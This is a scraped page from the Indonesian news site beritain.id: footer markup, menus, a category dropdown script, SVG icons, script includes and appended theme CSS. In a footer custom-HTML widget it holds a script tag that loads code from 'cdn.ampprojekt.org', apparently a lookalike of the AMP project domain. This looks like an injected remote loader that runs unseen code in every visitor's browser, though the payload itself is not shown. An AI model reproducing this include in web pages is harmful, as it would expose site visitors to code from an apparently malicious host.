					<a href="https://www.beritain.id/kolaborasi-jasa-raharja-sukabumi-dan-satlantas-polres-kota-sukabumi-berikan-edukasi-keselamatan-lalu-lintas-di-smk-pgri-1-sukabumi/">Kolaborasi Jasa Raharja Sukabumi dan Satlantas Polres Kota Sukabumi Berikan Edukasi Keselamatan Lalu Lintas Di SMK PGRI 1 Sukabumi</a>
				</h2>
									<div class="post-bottom-main-date">
						26 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35788" class="post-bottom-main post-35788 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-kwarda-jabar">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-20.35.36-711x450.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/kwarda-jabar-mobilisasi-pramuka-peduli-turun-ke-titik-bencana-longsor-cisarua-bandung-barat/">Kwarda Jabar Mobilisasi Pramuka Peduli Turun ke Titik Bencana  Longsor Cisarua Bandung Barat</a>
				</h2>
									<div class="post-bottom-main-date">
						25 Januari 2026					</div>
							</section>
		</article>
	</li>
	</ul>

		</div><!-- posts-bottom-main-flex -->
	</div><!-- .container -->
</section><!-- .posts-bottom-main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(274)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(308)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,114)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,489)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,939)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="d7b7541443194bd81e4a911b-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="d7b7541443194bd81e4a911b-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="d7b7541443194bd81e4a911b-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="d7b7541443194bd81e4a911b-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="d7b7541443194bd81e4a911b-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="d7b7541443194bd81e4a911b-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="d7b7541443194bd81e4a911b-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="d7b7541443194bd81e4a911b-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="d7b7541443194bd81e4a911b-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="d7b7541443194bd81e4a911b-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="d7b7541443194bd81e4a911b-text/javascript"></script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d7b7541443194bd81e4a911b-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 16:16:27 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j32BgD2eCSm0mQaXUfbPng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769588191847');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4
body_size: 47
content:
/*
Theme Name: Raylight
Theme URI: https://digitalkit.id/raylight
Author: Digitalkit
Author URI: https://digitalkit.id/
Description: Raylight adalah tema WordPress premium untuk para profesional. Dengan desain modern dan responsif, tata letak yang memukau dengan banyak judul dan bagian, serta memiliki speed yang cepat, ini adalah tema yang memungkinkan Anda bersaing dengan pemain top di niche Anda!
Version: 1.3.4
Tested up to: 5.9
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: raylight
Tags: custom-background, custom-logo, custom-menu, featured-images, translation-ready

Raylight is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/


--- FILE ---
content_type: text/css
request_url: https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4
body_size: 11309
content:
@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 200;
    src: url("../fonts/MuktaMahee-ExtraLight.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 300;
    src: url("../fonts/MuktaMahee-Light.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 400;
    src: url("../fonts/MuktaMahee-Regular.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 500;
    src: url("../fonts/MuktaMahee-Medium.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 600;
    src: url("../fonts/MuktaMahee-SemiBold.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 700;
    src: url("../fonts/MuktaMahee-Bold.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 800;
    src: url("../fonts/MuktaMahee-ExtraBold.woff2") format("woff2");
}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  scroll-behavior: smooth;
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */

main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
  border-style: none;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}

:root {
	--font_family: 'Mukta Mahee', sans-serif;

	--black: #04011C;
	--white: #ffffff;
	--blue: #0e19a9;
	--red1: #ED063E;
	--blue-network: #00a5ec;

	--tint1: #1d1a33;
	--tint2: #363449;
	--tint3: #4f4d60;
	--tint4: #686777;
	--tint5: #82808e;
	--tint6: #9b99a4;
	--tint7: #b4b3bb;
	--tint8: #cdccd2;
	--tint9: #e6e6e8;
	--tint10: #e9e9ea;
	--tint11: #ebebed;
	--tint12: #eeeeef;

	/* Dark Mode Root Color */

	--dark-primary: #2d2d2d;
	--dark-secondary: #353535;
	--dark-blue: #0098da;

}

*, *:before, *:after {
	box-sizing: border-box;
	-webkit-font-smoothing: antialiased;
}

body {
	margin: 0;
	padding: 0;
	font-family: var(--font_family);
	color: var(--black);
	counter-reset: unset;
}

a {
	text-decoration: none;
}

.container {
	max-width: 1040px;
	height: auto;
	margin: 0 auto;
	padding: 0 15px;
}

@media (max-width: 1040px) {
	.container {
		max-width: 100%;
	}
}

.container-full-width {
	max-width: 920px;
	height: auto;
	margin: 0 auto;
	padding: 0 15px;
}

@media (max-width: 1040px) {
	.container-full-width {
		max-width: 100%;
	}
}

.remove-list {
	list-style-type: none;
	/* margin: 0; */
	padding: 0;
}

/**
 * Navbar Top
 * ==============================================================
 */

.navbar-top {
	width: 100%;
	box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.03);
	-webkit-box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.03);
}

@media (max-width: 768px) {
	.navbar-top {
		display: none;
	}
}

.navbar-top .container {
	max-width: 1150px;
}

.navbar-top-flex {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: nowrap;
	padding: 10px;
}

/**
 * Navbar Top Left
